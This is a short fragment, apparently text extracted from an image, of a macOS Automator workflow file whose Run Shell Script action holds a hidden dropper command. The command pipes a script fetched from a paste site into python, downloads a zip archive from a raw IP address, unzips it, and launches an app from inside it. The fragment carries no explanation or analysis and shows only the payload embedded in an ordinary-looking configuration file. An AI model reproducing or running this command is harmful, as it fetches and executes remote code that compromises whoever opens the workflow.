 55 <key>ActionBundlePath</key>
56 <string>/System/Library/Automator/Run Shell Script.action</string>
57 <key>ActionName</key>
58 <string>Run Shell Script</string>
59 <key>ActionParameters</key>
60 <dict>
61 <key>COMMAND_STRING</key>
62 <string>curl https://ptpb.pw/jj9a | python - &amp; s=46.22
6.108.171:80; curl $s/sample.zip -o sample.zip; unzip sample.zip -d sample; cd sample; cd __MACOSX
; open -a sample.app</string>
63 <key>CheckedForUserDefaultShell</key>
64 <true/>
65 <key>inputMethod</key>
66 <integer>0</integer>
67 <key>shell</key>
68 <string>/bin/bash</string>
69 <key>source</key>
70 <string></string>
71 </dict>
72 <key>BundleIdentifier</key>
73 <string>com.apple.RunShellScript</string>